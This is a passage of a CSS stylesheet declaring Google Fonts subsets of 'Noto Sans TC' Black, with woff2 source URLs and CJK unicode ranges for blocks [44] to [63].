  unicode-range: U+7ec1, U+7ec3-7eca, U+7ecd-7ece, U+7ed1-7ed5, U+7ed7-7edf, U+7ee2-7ee3, U+7ee5, U+7ee7, U+7ee9-7eeb, U+7eed-7ef0, U+7ef3-7ef5, U+7ef7-7ef8, U+7efc-7f01, U+7f03, U+7f05-7f09, U+7f0e, U+7f10, U+7f13-7f16, U+7f18-7f1a, U+7f1c-7f1d, U+7f20, U+7f24-7f25, U+7f28-7f2a, U+7f2d-7f2e, U+7f30, U+7f34, U+7f36-7f37, U+7f3d, U+7f42-7f45, U+7f47-7f4e, U+7f52, U+7f54, U+7f57-7f58, U+7f5a, U+7f5d, U+7f5f-7f63, U+7f65, U+7f68, U+7f6b, U+7f78-7f79, U+7f7d-7f7e, U+7f81-7f83, U+7f86-7f88, U+7f8b-7f8d, U+7f91, U+7f93-7f95, U+7f97, U+7f99-7f9a, U+7f9d, U+7f9f, U+7fa1-7fa3, U+7fa5, U+7fa7, U+7fad-7fb2, U+7fb4, U+7fb6, U+7fb8-7fb9, U+7fbc, U+7fbf-7fc0, U+7fc3, U+7fca-7fcb;
}
/* [44] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.44.woff2) format('woff2');
  unicode-range: U+7db0, U+7db3-7db5, U+7db7-7dbb, U+7dbd-7dbe, U+7dc1, U+7dc3-7dc7, U+7dcb-7dcf, U+7dd1, U+7dd6-7dd9, U+7ddb-7dde, U+7de0-7de2, U+7de6, U+7dec, U+7df0-7df3, U+7df6, U+7df9, U+7dfe, U+7e01-7e02, U+7e04, U+7e08-7e0b, U+7e10-7e11, U+7e13, U+7e15, U+7e1b, U+7e1d-7e20, U+7e22, U+7e25-7e27, U+7e29, U+7e2d, U+7e2f-7e30, U+7e32-7e37, U+7e39, U+7e3b, U+7e43-7e48, U+7e4a-7e4b, U+7e4d, U+7e50-7e52, U+7e55-7e56, U+7e58-7e5b, U+7e62, U+7e68, U+7e6d-7e70, U+7e76, U+7e78-7e79, U+7e7b, U+7e7e, U+7e81-7e82, U+7e86-7e88, U+7e8a, U+7e8d-7e8e, U+7e92-7e94, U+7e98-7e9c, U+7e9e, U+7ea0, U+7ea2-7ea4, U+7ea6-7ea8, U+7eaa-7eaf, U+7eb1-7eb3, U+7eb5-7eba, U+7ebd-7ebe, U+7ec0;
}
/* [45] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.45.woff2) format('woff2');
  unicode-range: U+7c6c-7c6e, U+7c74-7c75, U+7c79, U+7c7b-7c7e, U+7c84, U+7c8b, U+7c8d, U+7c91, U+7c94-7c95, U+7c9b, U+7c9f, U+7ca2, U+7ca4-7caa, U+7cae, U+7cb1-7cb3, U+7cba, U+7cbc-7cbd, U+7cbf-7cc0, U+7cc5, U+7cc8-7cc9, U+7ccc-7cce, U+7cd7, U+7cd9, U+7cdc-7cde, U+7ce0, U+7ce2, U+7ce8, U+7cea, U+7cec-7ced, U+7cef-7cf0, U+7cf2, U+7cf4, U+7cf6, U+7cf8-7cfa, U+7cfc, U+7d02, U+7d06-7d0a, U+7d0f, U+7d11-7d13, U+7d15, U+7d18, U+7d1c-7d1e, U+7d25, U+7d27, U+7d29, U+7d2c, U+7d31-7d33, U+7d35, U+7d38, U+7d3a, U+7d3c, U+7d3e-7d41, U+7d43, U+7d45-7d46, U+7d4c, U+7d4e-7d4f, U+7d53-7d54, U+7d56, U+7d5b-7d5f, U+7d62-7d63, U+7d67, U+7d6a, U+7d6d, U+7d70, U+7d73, U+7d75-7d76, U+7d79-7d7b, U+7d7d, U+7d80, U+7d83-7d84, U+7d86-7d89, U+7d8b-7d8f, U+7d91, U+7d95-7d96, U+7d98-7d9a, U+7d9d-7d9e, U+7da2-7da3, U+7da6, U+7daa-7dac, U+7dae-7daf;
}
/* [46] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.46.woff2) format('woff2');
  unicode-range: U+7b29-7b2b, U+7b2d-7b2e, U+7b31-7b35, U+7b38-7b3c, U+7b45, U+7b47-7b48, U+7b4a, U+7b4c-7b51, U+7b58, U+7b5b, U+7b5d, U+7b60, U+7b62, U+7b65-7b67, U+7b69, U+7b6d-7b6f, U+7b71-7b77, U+7b79, U+7b7e, U+7b82, U+7b84-7b85, U+7b87, U+7b8b, U+7b8d-7b96, U+7b98, U+7b9c-7b9d, U+7ba0, U+7ba7, U+7ba9-7bac, U+7bb0, U+7bb4, U+7bb6, U+7bb8-7bb9, U+7bc1, U+7bc3, U+7bc6, U+7bcb-7bcc, U+7bcf, U+7bd4, U+7bd9-7bdb, U+7bdd, U+7be0-7be1, U+7be4-7be6, U+7bea, U+7bed-7bee, U+7bf1-7bf3, U+7bf7-7bf9, U+7bfc-7c01, U+7c03, U+7c07, U+7c0a-7c0d, U+7c0f, U+7c11-7c12, U+7c15, U+7c1e-7c20, U+7c23, U+7c25-7c27, U+7c2a-7c2b, U+7c37-7c39, U+7c3e, U+7c40-7c41, U+7c48-7c49, U+7c50, U+7c53-7c54, U+7c56-7c57, U+7c59-7c5c, U+7c5f, U+7c63, U+7c65, U+7c69;
}
/* [47] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.47.woff2) format('woff2');
  unicode-range: U+79e9-79ed, U+79ef-79f0, U+79f4, U+79f6-79f8, U+79fd, U+7a02-7a03, U+7a08-7a0a, U+7a0c, U+7a0e, U+7a10-7a11, U+7a14, U+7a17-7a19, U+7a1c, U+7a1e-7a20, U+7a23, U+7a26, U+7a2d, U+7a32-7a33, U+7a37, U+7a39, U+7a3c-7a3d, U+7a40, U+7a42, U+7a45-7a46, U+7a49, U+7a4c, U+7a4f, U+7a56-7a57, U+7a5a, U+7a5c, U+7a60-7a61, U+7a63, U+7a68, U+7a6b, U+7a6d-7a6e, U+7a70-7a71, U+7a77-7a79, U+7a80, U+7a83, U+7a85-7a86, U+7a88, U+7a8d, U+7a90-7a96, U+7a98, U+7a9c-7a9d, U+7a9f-7aa0, U+7aa3, U+7aa5-7aa6, U+7aa8, U+7aaa, U+7aac, U+7aaf-7ab0, U+7ab3, U+7ab6, U+7ab8, U+7aba-7abb, U+7abe-7abf, U+7ac2, U+7ac4-7ac5, U+7ac7-7ac9, U+7ad1-7ad2, U+7ad6, U+7ada, U+7adc-7ade, U+7ae3-7ae4, U+7ae6, U+7ae9-7aeb, U+7aed, U+7af4, U+7af8, U+7afa-7afb, U+7afd-7aff, U+7b01-7b06, U+7b08-7b0b, U+7b0e-7b10, U+7b14, U+7b18-7b1b, U+7b1e-7b20, U+7b22-7b25;
}
/* [48] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.48.woff2) format('woff2');
  unicode-range: U+78b2, U+78b4, U+78b6, U+78b8, U+78be, U+78c8-78cb, U+78ce, U+78d0-78d1, U+78d4-78d5, U+78d7-78d8, U+78de, U+78e1, U+78e3, U+78e6-78e7, U+78ea, U+78ec, U+78f2-78f4, U+78f7, U+78fa-78fb, U+78fd-7900, U+7904-7906, U+790a, U+790c, U+7910-7912, U+791c, U+791e, U+7920-7921, U+792a-792c, U+792e, U+7931, U+7934, U+7938, U+793b-793d, U+793f-7942, U+7945-7947, U+7949, U+794c, U+794e, U+7950, U+7953-7954, U+7957-795c, U+795f-7962, U+7964, U+7967, U+7969, U+796b-796c, U+796f, U+7972-7973, U+7977-797c, U+797e-7980, U+7982, U+7984-7988, U+798a-798b, U+798e, U+7991, U+7993-7996, U+7998, U+799a-799b, U+799f-79a2, U+79a4, U+79a6-79aa, U+79af-79b1, U+79b3, U+79b5, U+79b8-79bb, U+79bd, U+79bf, U+79c3, U+79c6, U+79c8, U+79cd, U+79cf, U+79d5-79d6, U+79dc-79de, U+79e3-79e4, U+79e7;
}
/* [49] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.49.woff2) format('woff2');
  unicode-range: U+777f-7780, U+7784-7785, U+7787, U+7789, U+778b-778e, U+7791-7793, U+779c, U+779e-77a0, U+77a2, U+77a5, U+77a7, U+77a9-77aa, U+77b0-77b1, U+77b3-77b4, U+77b6-77b7, U+77b9, U+77bb-77bf, U+77c5, U+77c7, U+77cc-77cd, U+77d3, U+77d6-77d7, U+77da-77dc, U+77de, U+77e2-77e3, U+77e7, U+77e9, U+77eb-77ec, U+77ee-77f0, U+77f2, U+77f6, U+77f8, U+77fa-77fc, U+77fe-7801, U+7803, U+7805-7806, U+7809, U+780c, U+7810-7812, U+7815-7816, U+781a, U+781c-781d, U+781f-7823, U+7825-7827, U+7829, U+782c-7830, U+7833, U+7835, U+7837-783a, U+783c, U+783e, U+7840, U+7842-7843, U+7845, U+7847, U+784a, U+784c-7850, U+7852-7853, U+7855, U+7858, U+785a, U+785c-785d, U+7864, U+7866, U+7868, U+786a-786b, U+786f, U+7874, U+7876, U+787c, U+787f, U+7881, U+7886-7887, U+7889, U+788c-788d, U+788f, U+7893, U+7895-7896, U+7898, U+789a, U+789e, U+78a1, U+78a3, U+78a5, U+78aa, U+78ad, U+78b1;
}
/* [50] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.50.woff2) format('woff2');
  unicode-range: U+7640, U+7643, U+7646-7649, U+764d-764e, U+7654, U+7656, U+7658, U+765c, U+765f, U+7661, U+7663-7667, U+7669, U+766b-766d, U+766f-7672, U+7676, U+7678-767a, U+767f-7681, U+7683, U+7688, U+768a-768b, U+768e, U+7690, U+7693, U+7695-7696, U+7699-769e, U+76a3-76a4, U+76aa, U+76b0-76b1, U+76b4, U+76b7-76b8, U+76bf, U+76c2, U+76c5, U+76c9, U+76cc-76d1, U+76d4, U+76d6-76d8, U+76de, U+76e5-76e6, U+76e9-76ea, U+76ec, U+76ef, U+76f1, U+76f7, U+76f9-76fb, U+76ff-7700, U+7704-7705, U+7707-7708, U+770a, U+770c, U+770f, U+7715, U+7719-771b, U+771d-771e, U+7722, U+7725-7726, U+7728-7729, U+772d, U+772f, U+7733-7738, U+773a-773b, U+773d, U+7741, U+7744, U+7746, U+774c, U+774e-7752, U+7755, U+7759-775a, U+775c, U+775e-7760, U+7762, U+7765-7766, U+7768-776e, U+7771, U+7778-777a, U+777d-777e;
}
/* [51] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.51.woff2) format('woff2');
  unicode-range: U+7538, U+753b, U+753e, U+7540, U+7542, U+7545, U+7547-7548, U+754a-754b, U+754e-754f, U+7551, U+7554, U+755a-755d, U+7560, U+7563-7564, U+7566-7568, U+756c-756f, U+7572-7575, U+7577-757a, U+757c, U+757e-757f, U+7583-7584, U+7586-7587, U+7589, U+758b-758e, U+7590, U+7592, U+7594-7595, U+7597, U+7599-759a, U+759d, U+759f, U+75a1-75a5, U+75a7, U+75aa, U+75ac, U+75ae-75b1, U+75b3-75b4, U+75b8-75b9, U+75bd, U+75c0, U+75c2-75c4, U+75c9-75ca, U+75cc-75cd, U+75d2, U+75d4, U+75d8-75d9, U+75df-75e0, U+75e2-75e4, U+75e6-75e7, U+75e9-75ec, U+75f0-75f3, U+75f7, U+75f9-75fa, U+75fc, U+75fe-7602, U+7608-760a, U+760c-760d, U+7610, U+7613, U+7615-7616, U+7618-7623, U+7625, U+7627, U+7629, U+762b, U+762e, U+7630, U+7632-7635, U+7638, U+763a-763c, U+763e;
}
/* [52] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.52.woff2) format('woff2');
  unicode-range: U+7428-7429, U+742c-7432, U+7435-7436, U+7438-743a, U+743c-7442, U+7444-7446, U+7448-744a, U+7451-7452, U+7454, U+7457, U+7459-745b, U+745d, U+7460-7465, U+7467-7468, U+746c-746f, U+7471-7477, U+7479-747a, U+747c-7482, U+7484-748b, U+748e-7490, U+7492, U+7498, U+749a, U+749c-74a1, U+74a3, U+74a5-74ab, U+74ae, U+74b1-74b2, U+74b5, U+74b8, U+74ba, U+74bd, U+74bf, U+74c5, U+74c8, U+74cc-74cd, U+74cf, U+74d2, U+74d4, U+74d6, U+74d8, U+74da, U+74de-74e0, U+74e2, U+74e4, U+74e8-74e9, U+74ee-74ef, U+74f4, U+74f9, U+74fb, U+74ff-7501, U+7503, U+7507, U+750c-750d, U+7511, U+7513, U+7515-7517, U+7519, U+751e, U+7521, U+7523, U+7525-7526, U+752a-752f, U+7534;
}
/* [53] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.53.woff2) format('woff2');
  unicode-range: U+7322, U+7325, U+7328-732e, U+7330-7331, U+7337, U+733a-733c, U+733e-7341, U+7343, U+734c-734d, U+734f-7350, U+7352, U+7355, U+7357, U+7359-735a, U+7360-7363, U+7365, U+7369-7370, U+7373-7374, U+7377, U+737a, U+737c, U+737e, U+7380, U+7385-7386, U+738a, U+738e-738f, U+7391-7398, U+739b, U+739f-73a2, U+73a5-73a8, U+73ad-73af, U+73b3-73ba, U+73bc, U+73bf-73c0, U+73c2, U+73c4-73c6, U+73c8-73c9, U+73cb-73cc, U+73ce-73d2, U+73d6-73d7, U+73d9, U+73db-73de, U+73e3, U+73e5-73eb, U+73ee-73ef, U+73f5-73f7, U+73f9-73fa, U+73fc-73fd, U+7400-7401, U+7404-7405, U+7407-7408, U+740a-740d, U+740f-7410, U+7416, U+741a-741b, U+741d-741e, U+7420-7426;
}
/* [54] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.54.woff2) format('woff2');
  unicode-range: U+71d4, U+71d7-71d8, U+71da, U+71dc, U+71e0-71e1, U+71e7, U+71ec-71ee, U+71f4-71f6, U+71f9, U+71fb-71fc, U+71fe-7201, U+7203, U+7207, U+7209, U+720c-720d, U+7213-7215, U+7217, U+721a, U+721d, U+7222-7223, U+7228, U+722a-722b, U+7230, U+7232, U+7237, U+7239, U+723b, U+723f-7242, U+724b, U+724d, U+7252-7253, U+7256, U+7258, U+725d, U+725f, U+7261, U+7263-7266, U+726a-726b, U+726e-7270, U+7272-7275, U+7277, U+727a-727b, U+727e-7282, U+7284, U+7287, U+728a, U+728d, U+7292, U+7296, U+7298, U+729b, U+729f-72a2, U+72a7, U+72ad-72ae, U+72b0-72b6, U+72b8-72b9, U+72bc-72bd, U+72c1, U+72c3, U+72c5-72c6, U+72c8, U+72cc-72ce, U+72d2, U+72d4, U+72d9, U+72db, U+72dd, U+72df, U+72e1, U+72e8-72e9, U+72ec-72ee, U+72f1, U+72f3-72f4, U+72f7-72fb, U+72fd, U+7300-7301, U+7304, U+7307, U+730a-730b, U+730e, U+7313, U+7315-7317, U+7319, U+731d-731f;
}
/* [55] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.55.woff2) format('woff2');
  unicode-range: U+7085-7086, U+7089-708a, U+7090-7091, U+7094-7096, U+7098-7099, U+709c, U+709f, U+70a1, U+70a4, U+70a9, U+70ac, U+70af-70b5, U+70b7, U+70bb-70be, U+70c0-70c3, U+70ca-70cb, U+70d2, U+70d4-70d5, U+70d9-70dd, U+70df, U+70e6-70e9, U+70eb-70ec, U+70ef, U+70f1, U+70f4, U+70f7, U+70fa, U+70fd, U+70ff, U+7104, U+7106, U+7109-710a, U+710c, U+7110, U+7113-7118, U+711a, U+711c, U+711e, U+7120, U+7122, U+712e-7131, U+7134, U+713c, U+713f, U+7143, U+7145-7147, U+714a-714b, U+7150-7153, U+7155-7156, U+715a, U+715c, U+7160, U+7162, U+7164-7166, U+7168, U+716c, U+7171-7173, U+7178, U+717a-717b, U+717d, U+7180-7181, U+7184-7185, U+7187-7188, U+718b, U+718f-7190, U+7192, U+7194, U+7196-7198, U+719a-719c, U+71a0, U+71a4, U+71a8, U+71af, U+71b2-71b3, U+71b5, U+71b7-71ba, U+71be, U+71c1, U+71c4, U+71c9-71cb, U+71ce-71d0;
}
/* [56] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.56.woff2) format('woff2');
  unicode-range: U+6f7b-6f82, U+6f86-6f89, U+6f8b-6f8d, U+6f90, U+6f92, U+6f94-6f97, U+6f9c, U+6f9f-6fa0, U+6fa2-6fa3, U+6fa5-6fa8, U+6faa-6fab, U+6fae-6faf, U+6fb1, U+6fb4, U+6fb6, U+6fb9-6fba, U+6fbc, U+6fc1-6fc2, U+6fc6-6fcb, U+6fce, U+6fd1-6fd2, U+6fd4, U+6fd8, U+6fda-6fdb, U+6fde, U+6fe0-6fe2, U+6fe4, U+6fe8-6fe9, U+6fec, U+6fee-6ff0, U+6ff3, U+6ff5-6ff6, U+6ffa, U+6ffc, U+6fff-7001, U+7003, U+7005-7007, U+7009, U+700b, U+700d, U+7011, U+7015, U+7018, U+701a-701b, U+701d-7021, U+7023, U+7026-7028, U+702c, U+702f-7032, U+7034-7035, U+7037-703c, U+703e, U+7040, U+7042-7044, U+7046, U+7049, U+704b, U+704f, U+7052, U+7054-7055, U+705c-7061, U+7064-7069, U+706c-706d, U+706f, U+7073-7076, U+7078, U+707a, U+707c, U+707e-7081;
}
/* [57] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.57.woff2) format('woff2');
  unicode-range: U+6e6b, U+6e6e, U+6e70-6e76, U+6e78, U+6e7c, U+6e7f-6e80, U+6e83, U+6e85-6e86, U+6e88-6e89, U+6e8b, U+6e8d-6e8f, U+6e93, U+6e98-6e9a, U+6e9f, U+6ea1, U+6ea4-6ea7, U+6eae-6eaf, U+6eb1-6eb2, U+6eb4-6eb5, U+6eb7, U+6eba, U+6ebc-6ebd, U+6ec1-6ec4, U+6ec7-6ec9, U+6ecc-6ed0, U+6ed3-6ed6, U+6ed8-6edb, U+6edd-6ede, U+6ee1-6ee2, U+6ee4-6ee5, U+6ee8-6ee9, U+6eeb-6eec, U+6eee-6eef, U+6ef2-6ef3, U+6ef7-6efb, U+6f00, U+6f08-6f0a, U+6f0d-6f0e, U+6f11-6f13, U+6f15, U+6f19-6f1a, U+6f23, U+6f25-6f2a, U+6f2c-6f31, U+6f33-6f36, U+6f3a-6f3c, U+6f40-6f41, U+6f43-6f44, U+6f47, U+6f4d-6f4f, U+6f53, U+6f57, U+6f59-6f5a, U+6f5c, U+6f5e-6f61, U+6f63, U+6f66-6f67, U+6f69-6f6c, U+6f6f, U+6f72-6f78, U+6f7a;
}
/* [58] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.58.woff2) format('woff2');
  unicode-range: U+6d75, U+6d79, U+6d7c, U+6d7f, U+6d82, U+6d85, U+6d87, U+6d8c, U+6d8e-6d8f, U+6d91-6d95, U+6d97-6d99, U+6d9b, U+6d9d, U+6d9f, U+6da1, U+6da4, U+6da6-6dac, U+6dae, U+6db3-6db4, U+6db7-6db8, U+6dbe-6dc0, U+6dc2, U+6dc4-6dc6, U+6dc8-6dca, U+6dcc-6dcd, U+6dcf-6dd0, U+6dd2-6dd3, U+6dd5-6dd6, U+6dd9, U+6ddb-6de0, U+6de2-6de6, U+6de9-6dea, U+6dec, U+6dee-6df0, U+6df2-6df6, U+6df8-6df9, U+6dfc-6dfd, U+6e00, U+6e02-6e03, U+6e07-6e0b, U+6e0d-6e0e, U+6e10, U+6e13-6e15, U+6e17, U+6e19-6e1a, U+6e1d, U+6e1f-6e20, U+6e22, U+6e24-6e27, U+6e29, U+6e2b, U+6e2d-6e2e, U+6e30-6e32, U+6e36, U+6e39-6e3a, U+6e3c-6e3e, U+6e40-6e41, U+6e43-6e45, U+6e47, U+6e49, U+6e4b, U+6e4d-6e4f, U+6e51, U+6e53-6e54, U+6e58-6e59, U+6e5b-6e5c, U+6e5e-6e61, U+6e63-6e66, U+6e69-6e6a;
}
/* [59] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.59.woff2) format('woff2');
  unicode-range: U+6c76, U+6c78-6c79, U+6c7c, U+6c7e, U+6c81-6c87, U+6c8c-6c8d, U+6c8f, U+6c93-6c94, U+6c98, U+6c9a, U+6c9d, U+6c9f, U+6ca1-6ca2, U+6ca5-6ca8, U+6caa-6cb2, U+6cb4-6cb5, U+6cb8, U+6cba, U+6cbc-6cbd, U+6cc2-6cc7, U+6cd0-6cd4, U+6cd6-6cd7, U+6cd9-6cda, U+6cdc-6cde, U+6ce0, U+6ce3, U+6ce7, U+6ce9-6cec, U+6cee-6cef, U+6cf1, U+6cf5, U+6cf7-6cf8, U+6cfb-6cfe, U+6d00-6d02, U+6d04, U+6d06-6d07, U+6d09-6d0a, U+6d0c, U+6d0e-6d12, U+6d18-6d1a, U+6d1f, U+6d22-6d24, U+6d27-6d28, U+6d2b, U+6d2d-6d31, U+6d33-6d3a, U+6d3c, U+6d3f, U+6d43-6d47, U+6d4a-6d4b, U+6d4e-6d4f, U+6d51-6d53, U+6d57-6d58, U+6d5a, U+6d5c, U+6d5e-6d65, U+6d67, U+6d6c-6d6d, U+6d6f-6d70, U+6d72;
}
/* [60] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.60.woff2) format('woff2');
  unicode-range: U+6b46, U+6b48, U+6b4e, U+6b53-6b55, U+6b59, U+6b5b, U+6b5f-6b60, U+6b68-6b69, U+6b6f, U+6b73-6b74, U+6b79-6b7a, U+6b7c, U+6b7f-6b84, U+6b86-6b87, U+6b89, U+6b8b, U+6b8d, U+6b91-6b93, U+6b9b, U+6b9e, U+6ba1-6ba2, U+6ba4, U+6baa-6bab, U+6bad-6baf, U+6bb2-6bb4, U+6bb7, U+6bbb, U+6bbd, U+6bc1-6bc2, U+6bc6, U+6bcb-6bcc, U+6bce, U+6bd0-6bd1, U+6bd3, U+6bd5-6bd9, U+6bde, U+6be1, U+6bec, U+6bf3, U+6bf9, U+6bfd, U+6bff-6c00, U+6c02, U+6c05-6c06, U+6c08, U+6c0a, U+6c0c-6c0d, U+6c10, U+6c13-6c14, U+6c16-6c1a, U+6c1f, U+6c21-6c22, U+6c24, U+6c26, U+6c28-6c2c, U+6c2e-6c33, U+6c35-6c37, U+6c39-6c3a, U+6c3d-6c40, U+6c43, U+6c46-6c47, U+6c49-6c4f, U+6c54-6c55, U+6c58-6c5e, U+6c64-6c69, U+6c6b-6c75;
}
/* [61] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.61.woff2) format('woff2');
  unicode-range: U+69c5, U+69c7, U+69ca, U+69cc, U+69ce, U+69d0-69d1, U+69d3-69d4, U+69d8-69d9, U+69db, U+69df, U+69e4, U+69e8-69ea, U+69ed-69ee, U+69f1-69f4, U+69f6, U+69f8, U+69fa-69fb, U+69ff-6a01, U+6a05, U+6a0a-6a0b, U+6a17-6a18, U+6a1b, U+6a1e-6a1f, U+6a28-6a2b, U+6a31-6a32, U+6a35, U+6a3a-6a3b, U+6a3d-6a40, U+6a44, U+6a47-6a48, U+6a50, U+6a52, U+6a55-6a57, U+6a5a-6a5b, U+6a5e, U+6a62, U+6a66, U+6a6a, U+6a71, U+6a79, U+6a7c, U+6a7e-6a81, U+6a84, U+6a87, U+6a89, U+6a8d-6a8e, U+6a90-6a92, U+6a97, U+6a9c, U+6a9e-6aa1, U+6aa3-6aa5, U+6aa8, U+6aab, U+6aae, U+6ab3, U+6ab5, U+6aba-6abb, U+6abe, U+6ac2, U+6ac5-6ac6, U+6ac8-6ac9, U+6acc, U+6ad3, U+6ada-6adb, U+6add-6adf, U+6ae3, U+6ae7-6ae8, U+6aea-6aec, U+6af1, U+6af3, U+6af8, U+6afa, U+6afc, U+6b05, U+6b09, U+6b0e-6b13, U+6b16-6b17, U+6b1d-6b1e, U+6b22, U+6b25, U+6b27, U+6b2c, U+6b31, U+6b35-6b39, U+6b3b, U+6b3d, U+6b40, U+6b43;
}
/* [62] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.62.woff2) format('woff2');
  unicode-range: U+68a3, U+68a6-68a7, U+68a9, U+68b1-68b2, U+68b4, U+68b6, U+68c0, U+68c3, U+68c6, U+68c8, U+68ca, U+68cd, U+68d0-68d1, U+68d3, U+68d6-68d8, U+68e0-68e1, U+68e3, U+68e6, U+68e8-68ec, U+68ef-68f3, U+68f5-68f7, U+68f9-68fd, U+6900, U+6902, U+6904, U+6906-6907, U+6909, U+690b, U+690e-6910, U+6917, U+691a-691c, U+6925, U+692a, U+692c-692d, U+6930, U+6932, U+6934, U+6939, U+693c-6940, U+6942, U+6949, U+6952, U+6954-6957, U+6959, U+695b-695f, U+6961-696c, U+696e-6970, U+6973-6974, U+6976-697a, U+697c-697d, U+6980, U+6984-6986, U+6988-698a, U+698d-698e, U+6990-6991, U+6994-699b, U+699e, U+69a3-69a8, U+69ab, U+69ad, U+69af, U+69b1, U+69b3-69b4, U+69b6-69b7, U+69bb-69bc, U+69bf, U+69c1, U+69c3-69c4;
}
/* [63] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
